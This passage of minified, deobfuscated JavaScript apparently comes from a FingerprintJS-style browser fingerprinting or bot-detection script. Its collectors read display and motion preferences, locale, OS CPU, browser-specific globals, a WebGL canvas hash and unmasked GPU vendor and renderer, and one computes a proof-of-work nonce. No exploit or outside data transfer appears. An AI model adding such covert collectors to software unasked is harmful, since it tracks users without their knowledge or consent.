            if (Mo("no-preference")) {
              return WY.None;
            } else if (Mo("high") || Mo("more")) {
              return WY.More;
            } else if (Mo("low") || Mo("less")) {
              return WY.Less;
            } else if (Mo("forced")) {
              return WY.ForcedColors;
            } else {
              return null;
            }
          }
        },
        o5: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6;
            if (window.Intl) {
              if (s5 = window.Intl.DateTimeFormat) {
                if ((s6 = s5().resolvedOptions().locale) || s6 === "") {
                  return s6;
                } else {
                  return WF.LocaleNotAvailable;
                }
              } else {
                return WF.DateTimeFormatNotSupported;
              }
            } else {
              return WF.IntlAPINotSupported;
            }
          }
        },
        o8: {
          usedInFpjs: true,
          collect: function () {
            return !!MZ("active") || !MZ("none") && null;
          }
        },
        o9: {
          usedInFpjs: true,
          collect: function () {
            return !!Mf("high") || !Mf("standard") && null;
          }
        },
        p1: {
          usedInFpjs: true,
          collect: function () {
            return !!ME("inverted") || !ME("none") && null;
          }
        },
        p2: {
          usedInFpjs: true,
          collect: function () {
            if (!matchMedia("(min-monochrome: 0)").matches) {
              return null;
            }
            for (var s5 = 0; s5 <= Wo; ++s5) {
              if (matchMedia(`(max-monochrome: ${s5})`).matches) {
                return s5;
              }
            }
            throw new Error("Too high value");
          }
        },
        p3: {
          usedInFpjs: true,
          collect: function () {
            return navigator.oscpu || null;
          }
        },
        p4: {
          usedInFpjs: true,
          collect: function () {
            var s6 = document.createElement("a");
            var s7 = s6.attributionSourceId ?? s6.attributionsourceid;
            if (s7 === undefined) {
              return null;
            } else {
              return String(s7);
            }
          }
        },
        p5: {
          usedInFpjs: true,
          collect: function () {
            return !!MB("reduce") || !MB("no-preference") && null;
          }
        },
        p6: {
          usedInFpjs: true,
          collect: function () {
            return !!Mj("reduce") || !Mj("no-preference") && null;
          }
        },
        p8: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6;
            var s7;
            var s8;
            var s9 = [];
            s5 = 0;
            s6 = ["chrome", "safari", "__crWeb", "__gCrWeb", "yandex", "__yb", "__ybro", "__firefox__", "__edgeTrackingPreventionStatistics", "webkit", "oprt", "samsungAr", "ucweb", "UCShellJava", "puffinDevice"];
            for (; s5 < s6.length; s5++) {
              s7 = s6[s5];
              if ((s8 = window[s7]) && _typeof(s8) === "object") {
                s9.push(s7);
              }
            }
            return s9.sort();
          }
        },
        a5: function () {
          function s5(ss, sD) {
            if (sM) {
              var sk = sM.createShader(35633 - ss);
              if (sW && sk) {
                sM.shaderSource(sk, sD);
                sM.compileShader(sk);
                sM.attachShader(sW, sk);
              }
            }
          }
          var s6;
          var s7;
          var s8;
          var s9;
          var sM = function () {
            var ss;
            var sD;
            var sk;
            var sL;
            var sX = document.createElement("canvas");
            sX.addEventListener("webglCreateContextError", function () {
              return ss = undefined;
            });
            sD = 0;
            sk = ["webgl", "experimental-webgl"];
            for (; sD < sk.length; sD++) {
              sL = sk[sD];
              try {
                ss = sX.getContext(sL);
              } catch (sd) {}
              if (ss) {
                break;
              }
            }
            return ss;
          }();
          var sW = sM == null ? undefined : sM.createProgram();
          if (sM && sW) {
            sM.clearColor(0, 0, 1, 1);
            s5(0, "attribute vec2 p;uniform float t;void main(){float s=sin(t);float c=cos(t);gl_Position=vec4(p*mat2(c,s,-s,c),1,1);}");
            s5(1, "void main(){gl_FragColor=vec4(1,0,0,1);}");
            sM.linkProgram(sW);
            sM.useProgram(sW);
            sM.enableVertexAttribArray(0);
            s6 = sM.getUniformLocation(sW, "t");
            s7 = sM.createBuffer();
            s8 = 34962;
            sM.bindBuffer(s8, s7);
            sM.bufferData(s8, new Float32Array([0, 1, -1, -1, 1, -1]), 35044);
            sM.vertexAttribPointer(0, 2, 5126, false, 0, 0);
            sM.clear(16384);
            sM.uniform1f(s6, 3.65);
            sM.drawArrays(4, 0, 3);
            s9 = sM.canvas.toDataURL();
            return (0, WB.hash)(s9, false);
          } else {
            return null;
          }
        },
        j1: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6;
            var s7;
            var s8;
            var s9;
            var sM;
            var sW;
            var ss = W4(Wi);
            if (ss) {
              if (W9(ss)) {
                sW = W8() ? null : ss.getExtension(Ww);
                return {
                  vn: ((s5 = ss.getParameter(ss.VERSION)) === null || s5 === undefined ? undefined : s5.toString()) || "",
                  vr: ((s6 = ss.getParameter(ss.VENDOR)) === null || s6 === undefined ? undefined : s6.toString()) || "",
                  vU: sW ? (s7 = ss.getParameter(sW.UNMASKED_VENDOR_WEBGL)) === null || s7 === undefined ? undefined : s7.toString() : "",
                  r: ((s8 = ss.getParameter(ss.RENDERER)) === null || s8 === undefined ? undefined : s8.toString()) || "",
                  rU: sW ? (s9 = ss.getParameter(sW.UNMASKED_RENDERER_WEBGL)) === null || s9 === undefined ? undefined : s9.toString() : "",
                  sLV: ((sM = ss.getParameter(ss.SHADING_LANGUAGE_VERSION)) === null || sM === undefined ? undefined : sM.toString()) || ""
                };
              } else {
                return Wc;
              }
            } else {
              return WO;
            }
          }
        },
        j2: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6;
            var s7;
            var s8;
            var s9;
            var sM;
            var sW;
            var ss;
            var sD;
            var sk;
            var sL;
            var sX;
            var sd;
            var sQ;
            var sK;
            var sU;
            var su;
            var sl;
            var sy;
            var sI;
            var sR;
            var sC;
            var sP;
            var sN;
            var sv;
            var sa = W4(Wi);
            if (!sa) {
              return WO;
            }
            if (!W9(sa)) {
              return Wc;
            }
            s5 = sa.getSupportedExtensions();
            if (s6 = sa.getContextAttributes()) {
              s8 = Object.keys(s6);
              s7 = Array(s8.length);
              s9 = 0;
              for (; s9 < s8.length; s9++) {
                sM = s8[s9];
                s7[s9] = sM + "=" + s6[sM];
              }
            } else {
              s7 = [];
            }
            sW = W6(sa);
            ss = Array(sW.length);
            sD = 0;
            for (; sD < sW.length; sD++) {
              sL = sa[sk = sW[sD]];
              ss[sD] = sk + "=" + sL;
              if (Wn.has(sL)) {
                ss[sD] += "=" + sa.getParameter(sL);
              }
            }
            sX = [];
            if (s5) {
              for (sd = 0; sd < s5.length; sd++) {
                if (((sQ = s5[sd]) !== Ww || !W8()) && (sK = sa.getExtension(sQ))) {
                  sU = W6(sK);
                  su = 0;
                  for (; su < sU.length; su++) {
                    sy = sK[sl = sU[su]];
                    sX.push(`${sl}=${sy}${WZ.has(sy) ? "=" + sa.getParameter(sy) : ""}`);
                  }
                }
              }
            }
            sI = Array(Wf.length * WE.length);
            sR = 0;
            for (; sR < Wf.length; sR++) {
              for (sC = 0; sC < WE.length; sC++) {
                sv = W5(sa, sP = Wf[sR], sN = WE[sC]);
                sI[sR * WE.length + sC] = sP + "." + sN + "=" + sv.join(",");
              }
            }
            sX.sort();
            ss.sort();
            return {
              cA: s7,
              p: ss,
              sP: sI,
              e: s5,
              eP: sX
            };
          }
        }
      },
      parameterizedFactors: {
        m10: {
          createCollector: function (s5) {
            return _asyncToGenerator(_regenerator().m(function s6() {
              var s7;
              return _regenerator().w(function (s8) {
                while (1) {
                  switch (s8.n) {
                    case 0:
                      if (s5.pow) {
                        s8.n = 1;
                        break;
                      }
                      throw new Error("Challenge was not provided");
                    case 1:
                      s8.n = 2;
                      return (0, WS.calculateNonce)(s5.pow);
                    case 2:
                      s7 = s8.v;
                      return s8.a(2, s7.nonce);
                  }
                }
              }, s6);
            }));
          }
        }
      }
    };
    M0.collect = function (s5 = {}) {
      return function (s6) {
        return Mh.apply(this, arguments);
      }(s4, s5);
    };
    return M0;
  }({});